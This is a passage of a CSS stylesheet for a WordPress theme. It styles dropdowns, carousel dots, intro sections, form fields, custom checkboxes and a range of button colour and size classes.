.dropdown ul:not(.topline-menu) li a:hover,
.dropdown ul:not(.topline-menu) li a:focus,
.dropdown ul:not(.topline-menu) li a.active{
	border-color: var(--colorMain);
	color: var(--colorMain);
}

.dropdown ul:not(.topline-menu) li a.fa-twitter:hover{
	border-color: #00abef;
	color: #00abef;
}

.dropdown ul:not(.topline-menu) li a.fa-facebook:hover{
	border-color: #507cbe;
	color: #507cbe;
}

.dropdown ul:not(.topline-menu) li a.fa-linkedin:hover{
	border-color: #3371b7;
	color: #3371b7;
}

.dropdown ul:not(.topline-menu) li a.fa-pinterest:hover{
	border-color: #e60122;
	color: #e60122;
}

.dropdown ul:not(.topline-menu) li a.fa-paper-plane:hover{
	border-color: #2aabee;
	color: #2aabee;
}

.dropdown input[type=checkbox]:checked~ul{
	display: flex;
}

.form-in-line{
	text-align: center;
}

.form-in-line input:not([type=submit]){
	width: 100%;
}

@media (min-width: 768px) {
	.form-in-line{
		text-align: left;
		display: flex;
		max-width: 660px;
		margin: 0 auto;
	}

	.form-in-line > *:first-child{
		flex-grow: 1;
		padding-right: 20px;
	}
}

.interface-interface-skeleton__body .popover-slot{
	position: sticky;
}

.fa-heart-o{
	font-family: FontAwesome;
}

.fa-heart-o:before{
	content: "";
}

.has-dots-inside .slick-dots li{
	width: auto;
	height: auto;
}

.has-dots-inside .slick-dots li button{
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: var(--colorLight);
	border-color: var(--colorLight);
	transition: all .3s ease-in-out;
}

.has-dots-inside .slick-dots li button::before{
	display: none;
}

.has-dots-inside .slick-dots li button:hover{
	border-color: var(--colorMain);
	background-color: var(--colorMain);
}

.has-dots-inside .slick-dots li.slick-active button{
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	width: 40px;
	height: 10px;
}

.slick-dots li button{
	border: 1px solid var(--colorFont);
	border-radius: 50%;
	background-color: var(--colorFont);
}

.slick-dots li button::before{
	color: var(--colorFont) !important;
}

.slick-dots li button:hover{
	border-color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
}

.slick-dots li button:hover::before{
	color: var(--colorDark) !important;
}

.slick-dots li.slick-active button{
	border-color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
}

.slick-dots li.slick-active button::before{
	color: var(--colorDark) !important;
}

.slick-slider .slick-arrow.slick-prev::before{
	content: "";
	font-family: "Font Awesome 5 Free";
	font-weight: 800;
	color: var(--colorDark);
	font-size: 1.5rem;
}

.slick-slider .slick-arrow.slick-next::before{
	content: "";
	font-family: "Font Awesome 5 Free";
	font-weight: 800;
	color: var(--colorDark);
	font-size: 1.5rem;
}

.several-widgets > *{
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.several-widgets > *:last-child{
	padding-bottom: 0 !important;
}

.several-widgets > *:not(:last-child){
	margin-bottom: 1em;
}

.gallery-caption{
	margin-bottom: 1em;
}

.section-intro,
.intro-section{
	background-position: center center;
	background-size: cover;
}

.section-intro .container:not([class*=pt-]),
.section-intro .container-fluid:not([class*=pt-]),
.intro-section .container:not([class*=pt-]),
.intro-section .container-fluid:not([class*=pt-]){
	padding-top: 65px;
}

.section-intro .container:not([class*=pb-]),
.section-intro .container-fluid:not([class*=pb-]),
.intro-section .container:not([class*=pb-]),
.intro-section .container-fluid:not([class*=pb-]){
	padding-bottom: 65px;
}

@media (min-width: 1200px) {
	.section-intro.image-left.image-absolute .d-grid,
	.intro-section.image-left.image-absolute .d-grid{
		height: 610px;
	}

	.section-intro.image-left.image-absolute .d-grid .column:not(.intro-section-text),
	.intro-section.image-left.image-absolute .d-grid .column:not(.intro-section-text){
		min-height: 100%;
	}

	.section-intro.image-left.image-absolute .d-grid .column:not(.intro-section-text) .img-wrap,
	.intro-section.image-left.image-absolute .d-grid .column:not(.intro-section-text) .img-wrap{
		position: relative;
	}

	.section-intro.image-left.image-absolute .d-grid .column:not(.intro-section-text) .img-wrap img,
	.intro-section.image-left.image-absolute .d-grid .column:not(.intro-section-text) .img-wrap img{
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
	}

	.section-intro.image-left.image-absolute .d-grid .column.intro-section-text,
	.intro-section.image-left.image-absolute .d-grid .column.intro-section-text{
		margin-left: 84px;
		padding: 20px 0;
	}
}

@media (max-width: 1199px)and (min-width: 768px) {
	.section-intro.image-left.image-absolute .d-grid .column.intro-section-text,
	.intro-section.image-left.image-absolute .d-grid .column.intro-section-text{
		margin-left: 30px;
		padding: 20px 0;
	}
}

.section-intro .intro-pre-heading,
.intro-section .intro-pre-heading{
	background-color: var(--colorMain2);
	color: var(--colorDarkGrey);
	line-height: 1;
	display: inline-block;
	padding: 9px 12px 7px;
	border-radius: 3px;
	margin-bottom: 10px;
}

.section-intro .intro-heading,
.intro-section .intro-heading{
	position: relative;
	font-size: 4.3em;
	margin-top: 0;
	margin-bottom: 30px;
}

@media (max-width: 992px) {
	.section-intro .intro-heading,
	.intro-section .intro-heading{
		font-size: 2.1rem;
	}
}

@media (max-width: 767px) {
	.section-intro .intro-heading,
	.intro-section .intro-heading{
		font-size: 1.8rem;
		margin-bottom: 20px;
	}
}

@media (min-width: 768px) {
	.section-intro.text-center .intro-description,
	.intro-section.text-center .intro-description{
		margin-left: auto;
		margin-right: auto;
	}

	.section-intro.text-right .intro-description,
	.intro-section.text-right .intro-description{
		margin-left: auto;
	}
}

.section-intro .intro-description,
.intro-section .intro-description{
	font-size: 1.285714em;
	margin-bottom: 30px;
}

@media (max-width: 767px) {
	.section-intro .intro-description,
	.intro-section .intro-description{
		margin-bottom: 20px;
	}
}

.section-intro .intro-buttons a + a,
.intro-section .intro-buttons a + a{
	margin-left: 20px;
}

@media (min-width: 768px) {
	.section-intro .intro-buttons a + a,
	.intro-section .intro-buttons a + a{
		margin-left: 40px;
	}
}

.section-intro .photoswipe-link-button,
.intro-section .photoswipe-link-button{
	position: relative;
	min-height: 60px;
	min-width: 60px;
	display: flex;
	align-items: center;
}

.section-intro .photoswipe-link-button span,
.intro-section .photoswipe-link-button span{
	order: 2;
	margin-left: 15px;
	transition: all .3s ease-out;
}

@media (max-width: 1199px) {
	.section-intro .photoswipe-link-button span,
	.intro-section .photoswipe-link-button span{
		display: none;
	}
}

.section-intro .photoswipe-link-button::before,
.intro-section .photoswipe-link-button::before{
	left: 23px;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	background-color: var(--colorDarkGrey);
	transition: all .3s ease-out;
}

.section-intro .photoswipe-link-button::after,
.intro-section .photoswipe-link-button::after{
	position: static;
	z-index: 1;
	-webkit-transform: unset;
	        transform: unset;
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorDarkGrey);
}

.section-intro .photoswipe-link-button:hover::before,
.intro-section .photoswipe-link-button:hover::before{
	background-color: var(--colorLight);
}

.section-intro .photoswipe-link-button:hover::after,
.intro-section .photoswipe-link-button:hover::after{
	background-color: var(--colorDarkGrey);
	border-color: var(--colorDarkGrey);
	opacity: 1;
}

.section-intro .photoswipe-link-button:hover span,
.intro-section .photoswipe-link-button:hover span{
	color: var(--colorDarkGrey);
	opacity: .8;
}

.section-intro.i .photoswipe-link-button::before,
.intro-section.i .photoswipe-link-button::before{
	background-color: var(--colorLight);
}

.section-intro.i .photoswipe-link-button::after,
.intro-section.i .photoswipe-link-button::after{
	border-color: var(--colorLight);
}

.section-intro.i .photoswipe-link-button:hover::before,
.intro-section.i .photoswipe-link-button:hover::before{
	background-color: var(--colorDarkGrey);
}

.section-intro.i .photoswipe-link-button:hover::after,
.intro-section.i .photoswipe-link-button:hover::after{
	background-color: var(--colorLight);
	border-color: var(--colorLight);
	opacity: 1;
}

.section-intro.i .photoswipe-link-button:hover span,
.intro-section.i .photoswipe-link-button:hover span{
	color: var(--colorLight);
	opacity: .8;
}

@media (max-width: 767px) {
	.section-intro.text-left,
	.section-intro.text-right,
	.intro-section.text-left,
	.intro-section.text-right{
		text-align: center !important;
	}

	.section-intro.text-right .intro-heading::before,
	.section-intro.text-left .intro-heading::before,
	.intro-section.text-right .intro-heading::before,
	.intro-section.text-left .intro-heading::before{
		left: calc(50% - 20px) !important;
	}
}

.section-intro.text-right .intro-heading::before,
.intro-section.text-right .intro-heading::before{
	left: auto;
	right: 0;
}

.section-intro.text-center .intro-heading::before,
.intro-section.text-center .intro-heading::before{
	left: calc(50% - 20px);
}

fieldset{
	border-color: #dedfe1;
	border-color: var(--colorBorder);
	border-width: 1px;
	border-style: solid;
}

input,
label,
select,
button,
textarea{
	font-size: inherit;
	margin: 0;
	border: 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;
	white-space: normal;
	background: none;
}

label{
	cursor: pointer;
	margin-bottom: .75em;
	color: var(--colorDark);
}

.i label{
	color: var(--colorLight);
}

button:focus,
input:focus,
textarea:focus{
	outline: 0;
}

input[type=date],
input[type=datetime],
input[type=datetime-local],
input[type=email],
input[type=month],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
input[type=time],
input[type=url],
input[type=week],
textarea,
select{
	outline: none;
	width: 100%;
	height: 60px;
	background-color: var(--colorBackground);
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 0;
	font-weight: bold;
	box-shadow: none;
	color: var(--colorFont);
	padding-left: 28px;
	padding-right: 28px;
	padding-top: 10px;
	padding-bottom: 11px;
	font-size: 16px;
	line-height: 24px;
}

input[type=date]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
textarea:focus,
select:focus{
	border-color: var(--colorBorder);
}

input[type=date].white-bg,
.with_background input[type=date],
input[type=datetime].white-bg,
.with_background input[type=datetime],
input[type=datetime-local].white-bg,
.with_background input[type=datetime-local],
input[type=email].white-bg,
.with_background input[type=email],
input[type=month].white-bg,
.with_background input[type=month],
input[type=number].white-bg,
.with_background input[type=number],
input[type=password].white-bg,
.with_background input[type=password],
input[type=search].white-bg,
.with_background input[type=search],
input[type=tel].white-bg,
.with_background input[type=tel],
input[type=text].white-bg,
.with_background input[type=text],
input[type=time].white-bg,
.with_background input[type=time],
input[type=url].white-bg,
.with_background input[type=url],
input[type=week].white-bg,
.with_background input[type=week],
textarea.white-bg,
.with_background textarea,
select.white-bg,
.with_background select{
	background-color: var(--colorLight);
}

.fields_with_shadow .form-control{
	background-color: rgba(0, 0, 0, 0);
	box-shadow: 0 0px 10px 0px rgba(0, 0, 0, .1);
}

textarea{
	height: auto;
	padding-top: 17px;
}

.wp-block-group.c input[type=date],
.wp-block-group.c input[type=datetime],
.wp-block-group.c input[type=datetime-local],
.wp-block-group.c input[type=email],
.wp-block-group.c input[type=month],
.wp-block-group.c input[type=number],
.wp-block-group.c input[type=password],
.wp-block-group.c input[type=search],
.wp-block-group.c input[type=tel],
.wp-block-group.c input[type=text],
.wp-block-group.c input[type=time],
.wp-block-group.c input[type=url],
.wp-block-group.c input[type=week],
.wp-block-group.c textarea{
	background-color: var(--colorLight);
}

.wpcf7-form p{
	margin-bottom: 0;
}

.wpcf7-form p + p{
	margin-top: 10px;
}

.wpcf7-form .wpcf7-submit{
	margin-top: 5px;
}

input[type=number]{
	padding-right: 0;
}

select{
	height: 60px;
	line-height: 60px;
	white-space: nowrap;
}

input[type=checkbox],
input[type=radio]{
	width: 13px;
	height: 13px;
	margin-right: .25em;
}

.woocommerce-form__label-for-checkbox{
	font-size: 18px;
	margin-bottom: 0;
	padding: 3px;
}

.comment-form-cookies-consent,
.woocommerce-form__label-for-checkbox{
	display: grid;
	grid-template-columns: 1em auto;
	gap: .5em;
}

.comment-form-cookies-consent input[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox]{
	-webkit-appearance: none;
	appearance: none;
	margin: 0;
	font: inherit;
	color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid var(--colorBorder);
	width: 1em;
	height: 1em;
	border-radius: 2px;
	-webkit-transform: translateY(0.1em);
	        transform: translateY(0.1em);
	display: grid;
	place-content: center;
}

.comment-form-cookies-consent input[type=checkbox]::before,
.woocommerce-form__label-for-checkbox input[type=checkbox]::before{
	content: "";
	width: .65em;
	height: .65em;
	-webkit-clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
	        clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
	-webkit-transform: scale(0);
	        transform: scale(0);
	-webkit-transform-origin: bottom left;
	        transform-origin: bottom left;
	transition: 120ms -webkit-transform ease-in-out;
	transition: 120ms transform ease-in-out;
	transition: 120ms transform ease-in-out, 120ms -webkit-transform ease-in-out;
	box-shadow: inset 1em 1em var(--colorMain);
	background-color: CanvasText;
}

.comment-form-cookies-consent input[type=checkbox]:checked::before,
.woocommerce-form__label-for-checkbox input[type=checkbox]:checked::before{
	-webkit-transform: scale(1);
	        transform: scale(1);
}

.comment-form-cookies-consent input[type=checkbox]:focus,
.woocommerce-form__label-for-checkbox input[type=checkbox]:focus{
	outline: max(2px, .15em) solid currentColor;
	outline-offset: max(2px, .15em);
}

.comment-form-cookies-consent input[type=checkbox]:disabled,
.woocommerce-form__label-for-checkbox input[type=checkbox]:disabled{
	color: var(--colorFont);
	cursor: not-allowed;
}

.comment-form-cookies-consent label,
.woocommerce-form__label-for-checkbox label{
	margin: 0;
}

.woocommerce-form__label-for-checkbox input[type=checkbox]{
	display: inline-grid;
}

.login-remember > label,
.wpcf7-checkbox > label{
	display: grid;
	grid-template-columns: 1em auto;
	align-items: center;
	gap: .5em;
}

.login-remember > span > label,
.wpcf7-checkbox > span > label{
	display: flex;
	flex-direction: row-reverse;
	gap: .5em;
}

.login-remember .wpcf7-list-item,
.wpcf7-checkbox .wpcf7-list-item{
	margin: 0;
}

.login-remember input[type=checkbox],
.wpcf7-checkbox input[type=checkbox]{
	-webkit-appearance: none;
	appearance: none;
	margin: 0;
	font: inherit;
	color: var(--colorDark);
	width: 1em;
	height: 1em;
	border: 1px solid var(--colorDark);
	border-radius: 0;
	display: grid;
	place-content: center;
}

.login-remember input[type=checkbox]::before,
.wpcf7-checkbox input[type=checkbox]::before{
	content: "";
	width: .65em;
	height: .65em;
	-webkit-clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
	        clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
	-webkit-transform: scale(0);
	        transform: scale(0);
	-webkit-transform-origin: bottom left;
	        transform-origin: bottom left;
	transition: 120ms -webkit-transform ease-in-out;
	transition: 120ms transform ease-in-out;
	transition: 120ms transform ease-in-out, 120ms -webkit-transform ease-in-out;
	box-shadow: inset 1em 1em var(--colorMain);
	background-color: CanvasText;
}

.login-remember input[type=checkbox]:checked::before,
.wpcf7-checkbox input[type=checkbox]:checked::before{
	-webkit-transform: scale(1);
	        transform: scale(1);
}

.login-remember input[type=checkbox]:focus,
.wpcf7-checkbox input[type=checkbox]:focus{
	outline: max(2px, .15em) solid currentColor;
	outline-offset: max(2px, .15em);
}

.login-remember input[type=checkbox]:disabled,
.wpcf7-checkbox input[type=checkbox]:disabled{
	color: var(--colorFont);
	cursor: not-allowed;
}

input[type=search]{
	-webkit-appearance: textfield;
}

::-webkit-search-decoration{
	display: none;
}

.theme_buttons a,
.theme_button,
.wordpress-helpdesk .theme_button,
.wc-proceed-to-checkout .checkout-button,
.buttons a,
a.wp-block-button__link,
.wp-block-search .wp-block-search__button,
button,
input[type=submit]{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 20px 30px 20px;
	margin-bottom: 4px;
	line-height: 1;
	display: inline-block;
	letter-spacing: .2em;
	text-indent: .2em;
	text-align: center;
	color: var(--colorLight);
	border: 4px solid var(--colorMain);
	background-color: var(--colorMain);
	border-radius: 50px;
	position: relative;
	transition: all .4s linear 0s;
}

.theme_buttons a:hover,
.theme_buttons a:focus,
.theme_buttons a:active,
.theme_button:hover,
.theme_button:focus,
.theme_button:active,
.wordpress-helpdesk .theme_button:hover,
.wordpress-helpdesk .theme_button:focus,
.wordpress-helpdesk .theme_button:active,
.wc-proceed-to-checkout .checkout-button:hover,
.wc-proceed-to-checkout .checkout-button:focus,
.wc-proceed-to-checkout .checkout-button:active,
.buttons a:hover,
.buttons a:focus,
.buttons a:active,
a.wp-block-button__link:hover,
a.wp-block-button__link:focus,
a.wp-block-button__link:active,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:focus,
.wp-block-search .wp-block-search__button:active,
button:hover,
button:focus,
button:active,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=submit]:active{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
}

a.wp-block-button__link{
	color: var(--colorLight) !important;
}

a.wp-block-button__link:hover,
a.wp-block-button__link:focus,
a.wp-block-button__link:active{
	color: var(--colorMain) !important;
	background-color: rgba(0, 0, 0, 0);
}

.wp-block-button.is-style-squared a.wp-block-button__link{
	border-radius: 0;
}

.theme_button.large_height{
	padding: 30px 35px 30px;
}

.theme_button.medium_height{
	padding: 20px 30px 20px;
}

.theme_button.small_height{
	padding: 10px 30px 10px;
}

.theme_button + .theme_button{
	margin-left: 20px;
}

.theme_button.small_button + .theme_button.small_button{
	margin-left: 8px;
}

.theme_buttons.color1 a,
.theme_button.color1,
.button.alt,
.btn-accent,
.form-submit [type=submit]{
	color: var(--colorLight);
	border-color: var(--colorMain);
	background-color: var(--colorMain);
}

.theme_buttons.color1 a:hover,
.theme_buttons.color1 a:focus,
.theme_buttons.color1 a:active,
.theme_button.color1:hover,
.theme_button.color1:focus,
.theme_button.color1:active,
.button.alt:hover,
.button.alt:focus,
.button.alt:active,
.btn-accent:hover,
.btn-accent:focus,
.btn-accent:active,
.form-submit [type=submit]:hover,
.form-submit [type=submit]:focus,
.form-submit [type=submit]:active{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
}

.theme_buttons.color2 a,
.theme_button.color2{
	color: var(--colorLight);
	border-color: var(--colorMain2);
	background-color: var(--colorMain2);
}

.theme_buttons.color2 a:hover,
.theme_buttons.color2 a:focus,
.theme_buttons.color2 a:active,
.theme_button.color2:hover,
.theme_button.color2:focus,
.theme_button.color2:active{
	color: var(--colorMain2);
	background-color: rgba(0, 0, 0, 0);
}

.theme_buttons.color3 a,
.theme_button.color3{
	color: var(--colorLight);
	border-color: var(--colorMain3);
	background-color: var(--colorMain3);
}

.theme_buttons.color3 a:hover,
.theme_buttons.color3 a:focus,
.theme_buttons.color3 a:active,
.theme_button.color3:hover,
.theme_button.color3:focus,
.theme_button.color3:active{
	color: var(--colorMain3);
	background-color: rgba(0, 0, 0, 0);
}

.theme_buttons.color4 a,
.theme_button.color4{
	color: var(--colorLight);
	border-color: var(--colorMain4);
	background-color: var(--colorMain4);
}

.theme_buttons.color4 a:hover,
.theme_buttons.color4 a:focus,
.theme_buttons.color4 a:active,
.theme_button.color4:hover,
.theme_button.color4:focus,
.theme_button.color4:active{
	color: var(--colorMain4);
	background-color: rgba(0, 0, 0, 0);
}

.theme_buttons.color_white a,
.theme_button.color_white{
	color: var(--colorDarkGrey);
	border-color: var(--colorLight);
	background-color: var(--colorLight);
	box-shadow: 0 0 10px 0 rgba(var(--colorDarkRGB), 0.1);
}

.theme_buttons.color_white a:hover,
.theme_buttons.color_white a:focus,
.theme_buttons.color_white a:active,
.theme_button.color_white:hover,
.theme_button.color_white:focus,
.theme_button.color_white:active{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorLight);
	box-shadow: none;
}

.theme_buttons.color_grey a,
.theme_button.color_grey{
	color: var(--colorDarkGrey);
	border-color: var(--colorGrey);
	background-color: var(--colorGrey);
}

.theme_buttons.color_grey a:hover,
.theme_buttons.color_grey a:focus,
.theme_buttons.color_grey a:active,
.theme_button.color_grey:hover,
.theme_button.color_grey:focus,
.theme_button.color_grey:active{
	border-color: var(--colorLight);
	background-color: var(--colorLight);
	box-shadow: 0 0 10px 0 rgba(var(--colorDarkRGB), 0.1);
}

.theme_buttons.color_dark a,
.theme_button.color_dark{
	color: var(--colorLight);
	border-color: var(--colorDark);
	background-color: var(--colorDark);
}

.theme_buttons.color_dark a:hover,
.theme_buttons.color_dark a:focus,
.theme_buttons.color_dark a:active,
.theme_button.color_dark:hover,
.theme_button.color_dark:focus,
.theme_button.color_dark:active{
	color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
}

.theme_buttons a:active,
.theme_buttons a:hover,
.theme_buttons a:focus,
.theme_button:active,
.theme_button:hover,
.theme_button:focus{
	color: var(--colorDarkGrey);
	opacity: 1;
	text-decoration: none;
	outline: none;
	transition: all .05s linear 0s;
}

.is-style-outline .wp-block-button__link{
	background-color: rgba(0, 0, 0, 0);
	border: 4px solid var(--colorMain);
	color: var(--colorMain) !important;
}

.is-style-outline .wp-block-button__link:hover,
.is-style-outline .wp-block-button__link:focus,
.is-style-outline .wp-block-button__link:active{
	color: var(--colorLight) !important;
	background-color: var(--colorMain);
}

.i .theme_button.inverse.color1{
	color: var(--colorLight);
}

.theme_button.inverse.color1{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain);
}

.theme_button.inverse.color1:hover,
.theme_button.inverse.color1:focus,
.theme_button.inverse.color1:active{
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

.theme_button.inverse.color2{
	color: var(--colorMain2);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain2);
}

.theme_button.inverse.color2:hover,
.theme_button.inverse.color2:focus,
.theme_button.inverse.color2:active{
	background-color: var(--colorMain2);
	border-color: var(--colorMain2);
	color: var(--colorLight);
}

.theme_button.inverse.color3{
	color: var(--colorMain3);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain3);
}

.theme_button.inverse.color3:hover,
.theme_button.inverse.color3:focus,
.theme_button.inverse.color3:active{
	background-color: var(--colorMain3);
	border-color: var(--colorMain3);
	color: var(--colorLight);
}

.theme_button.inverse.color4{
	color: var(--colorMain4);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain4);
}

.theme_button.inverse.color4:hover,
.theme_button.inverse.color4:focus,
.theme_button.inverse.color4:active{
	background-color: var(--colorMain4);
	border-color: var(--colorMain4);
	color: var(--colorLight);
}

.with_background .theme_button.inverse.color1,
.with_background .theme_button.inverse.color2,
.with_background .theme_button.inverse.color3,
.with_background .theme_button.inverse.color4{
	color: var(--colorDarkGrey);
}

.with_background .theme_button.inverse.color1:hover,
.with_background .theme_button.inverse.color2:hover,
.with_background .theme_button.inverse.color3:hover,
.with_background .theme_button.inverse.color4:hover{
	color: var(--colorLight);
}

.theme_button.inverse.color_white{
	color: var(--colorDarkGrey);
	background-color: var(--colorLight);
	border-color: var(--colorGrey);
	box-shadow: none;
}

.theme_button.inverse.color_white:hover,
.theme_button.inverse.color_white:focus,
.theme_button.inverse.color_white:active{
	background-color: var(--colorGrey);
	border-color: var(--colorGrey);
}

.theme_button.inverse.color_grey{
	color: var(--colorDarkGrey);
	background-color: var(--colorLight);
	border-color: var(--colorGrey);
	box-shadow: none;
}

.theme_button.inverse.color_grey:hover,
.theme_button.inverse.color_grey:focus,
.theme_button.inverse.color_grey:active{
	background-color: var(--colorGrey);
	border-color: var(--colorGrey);
}

.theme_button.inverse.color_dark{
	color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorDark);
}

.theme_button.inverse.color_dark:hover,
.theme_button.inverse.color_dark:focus,
.theme_button.inverse.color_dark:active{
	background-color: var(--colorDark);
	border-color: var(--colorDark);
	color: var(--colorLight);
}

.wc-proceed-to-checkout .checkout-button:hover,
.wc-proceed-to-checkout .checkout-button:focus,
.wc-proceed-to-checkout .checkout-button:active{
	color: var(--colorMain);
}

.muted_buttons a,
.muted_button{
	opacity: .2;
}

.small_buttons a,
.small_button{
	padding: 5px 7px 5px;
	text-transform: uppercase;
	min-width: auto;
	color: var(--colorLight) !important;
}

.small_buttons a:hover,
.small_buttons a:focus,
.small_button:hover,
.small_button:focus{
	color: var(--colorMain) !important;
}

.small_buttons a.disabled,
.small_button.disabled{
	color: var(--colorMain) !important;
	background-color: rgba(0, 0, 0, 0);
}

.square_buttons a,
.square_button{
	padding-left: 10px;
	padding-right: 10px;
	min-width: auto;
}

.wide_buttons a,
.wide_button{
	min-width: 230px;
	padding-right: 30px;
	padding-left: 30px;
}

@media (max-width: 1199px) {
	.wide_buttons a,
	.wide_button{
		min-width: auto;
	}
}

.block_buttons a,
.block_button{
	display: block;
	width: 100%;
	text-align: center;
}

.no_bg_button{
	background-color: rgba(0, 0, 0, 0) !important;
}

.no_bg_button.color1{
	color: var(--colorMain);
}

.no_bg_button[class*=color]:hover,
.no_bg_button[class*=color]:focus,
.no_bg_button[class*=color]:active{
	color: var(--colorDarkGrey);
}

h1>[class*=rt-icon],
h2>[class*=rt-icon],
h3>[class*=rt-icon],
h4>[class*=rt-icon],
h5>[class*=rt-icon],
h6>[class*=rt-icon]{
	position: relative;
	top: .08em;
	padding-right: .1em;
}

p>[class*=rt-icon]{
	font-size: 1.1em;
	position: relative;
	top: .1em;
	line-height: 0;
	padding: 0 .2em;
}

p>[class*=rt-icon]+[class*=rt-icon]{
	margin-left: -0.75em;
}

.theme_buttons a>[class*=rt-icon],
.theme_button>[class*=rt-icon]{
	font-size: 1.8em;
	line-height: 0;
	position: relative;
	top: 5px;
	padding: 0 3px;
}

.theme_buttons a>[class*=glyphicon],
.theme_buttons a>[class*=fa-],
.theme_button>[class*=glyphicon],
.theme_button>[class*=fa-]{
	font-size: 1.5em;
	position: relative;
	top: 3px;
	line-height: 0;
}

.form-inline [type=submit],
.form-inline .btn,
.form-inline .theme_button{
	margin-bottom: 0;
}

.btn-group-lg > .btn,
.btn-lg{
	padding: 16px 16px;
}

.btn-group-sm > .btn,
.btn-sm{
	padding: 5px 10px;
}

.btn-group-xs > .btn,
.btn-xs{
	padding: 1px 5px;
}

.simple_link{
	font-size: 12px;
	font-weight: bold;
	letter-spacing: .2em;
	text-transform: uppercase;
	position: relative;
	z-index: 1;
}

.read-more{
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: .2em;
	text-transform: uppercase;
}

.theme_button[type=reset]{
	display: none;
}

.b-fs-9 [type=reset],
.b-fs-9 [type=button],
.b-fs-9 [type=submit],
.b-fs-9 .wp-block-button__link{
	font-size: 9px;
}

.b-fs-10 [type=reset],
.b-fs-10 [type=button],
.b-fs-10 [type=submit],
.b-fs-10 .wp-block-button__link{
	font-size: 10px;
}

.b-fs-11 [type=reset],
.b-fs-11 [type=button],
.b-fs-11 [type=submit],
.b-fs-11 .wp-block-button__link{
	font-size: 11px;
}

.b-fs-12 [type=reset],
.b-fs-12 [type=button],
.b-fs-12 [type=submit],
.b-fs-12 .wp-block-button__link{
	font-size: 12px;
}

.b-fs-13 [type=reset],
.b-fs-13 [type=button],
.b-fs-13 [type=submit],
.b-fs-13 .wp-block-button__link{
	font-size: 13px;
}

.b-fs-14 [type=reset],
.b-fs-14 [type=button],
.b-fs-14 [type=submit],
.b-fs-14 .wp-block-button__link{
	font-size: 14px;
}

.b-fs-15 [type=reset],
.b-fs-15 [type=button],
.b-fs-15 [type=submit],
.b-fs-15 .wp-block-button__link{
	font-size: 15px;
}

.b-fs-16 [type=reset],
.b-fs-16 [type=button],
.b-fs-16 [type=submit],
.b-fs-16 .wp-block-button__link{
	font-size: 16px;
}

.b-fs-17 [type=reset],
.b-fs-17 [type=button],
.b-fs-17 [type=submit],
.b-fs-17 .wp-block-button__link{
	font-size: 17px;
}

.b-fs-18 [type=reset],
.b-fs-18 [type=button],
.b-fs-18 [type=submit],
.b-fs-18 .wp-block-button__link{
	font-size: 18px;
}

.b-fs-19 [type=reset],
.b-fs-19 [type=button],
.b-fs-19 [type=submit],
.b-fs-19 .wp-block-button__link{
	font-size: 19px;
}

.b-fs-20 [type=reset],
.b-fs-20 [type=button],
.b-fs-20 [type=submit],
.b-fs-20 .wp-block-button__link{
	font-size: 20px;
}

.b-fs-21 [type=reset],
.b-fs-21 [type=button],
.b-fs-21 [type=submit],
.b-fs-21 .wp-block-button__link{
	font-size: 21px;
}

.b-fs-22 [type=reset],
.b-fs-22 [type=button],
.b-fs-22 [type=submit],
.b-fs-22 .wp-block-button__link{
	font-size: 22px;
}

.b-fs-24 [type=reset],
.b-fs-24 [type=button],
.b-fs-24 [type=submit],
.b-fs-24 .wp-block-button__link{
	font-size: 24px;
}

.b-fs-54 [type=reset],
.b-fs-54 [type=button],
.b-fs-54 [type=submit],
.b-fs-54 .wp-block-button__link{
	font-size: 54px;
}

.b-fs-60 [type=reset],
.b-fs-60 [type=button],
.b-fs-60 [type=submit],
.b-fs-60 .wp-block-button__link{
	font-size: 60px;
}

.b-fs-100 [type=reset],
.b-fs-100 [type=button],
.b-fs-100 [type=submit],
.b-fs-100 .wp-block-button__link{
	font-size: 100px;
}

.b-fs-200 [type=reset],
.b-fs-200 [type=button],
.b-fs-200 [type=submit],
.b-fs-200 .wp-block-button__link{
	font-size: 200px;
}

input[type=file]{
	display: block;
}

textarea{
	vertical-align: top;
	overflow: auto;
}

select[multiple]{
	vertical-align: top;
}

::-webkit-input-placeholder{
	opacity: .8;
	font-size: .875em;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: opacity .6s ease;
	transition: opacity .6s ease;
}

::-moz-placeholder{
	opacity: .8;
	font-size: .875em;
	font-weight: 700;
	text-transform: uppercase;
